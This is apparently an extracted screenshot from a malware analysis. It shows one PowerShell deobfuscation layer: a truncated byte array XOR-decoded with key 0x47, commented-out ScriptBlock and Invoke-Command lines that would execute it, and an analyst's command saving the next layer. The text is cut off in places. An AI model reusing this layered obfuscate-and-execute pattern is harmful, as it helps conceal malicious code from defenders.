 1 [bYTE[]] $eFGCSjWKKPqLGPIYp =
2
3
4
5
6
7 @(0x67,0x67,0x1C,0x25,0x3e,0x33,0x22,0x1c,0x1A,0x1A,0x67,0x67,0x67,0x67,0x67,0x67,0x67,0x67,0x67,0x63,0x37,0x33,0x
8
9 for ( $qTOJScZVUn = 0; $QTOjsCZvUn -lt $eFGCSjWKKPQLGpIYP.LeNgth; $qtOJscZ
10
11 {
12 $EFGCSjWKKPqlGpIYP[$qtOJscZVUN] = $EFGCSJWkkPqLGPIYP[$QtOJscZvUN] -BxOr 0x47
13
14 }
15
16
17 $pDJjNSNEwQy = [SYSteM.TExt.EnCODiNg]::ASCII.GEtStRIng( $eFGCSjWKkPQlGPIYP )
18 Write-Output $pDJjNSNEwQy
19
20 #$UqYpIOZoleKuXXbA = [SCRiPtblOCK]::CreAtE( $PDJjNSNEWQy )
21
22 #INVoKE-CoMMaND -SCRiptBLocK $UQYPIoZOLEKuXXBA
PS> .\decodedlayer2.ps1 | Out-File -FilePath .\decryptedlayer3.ps1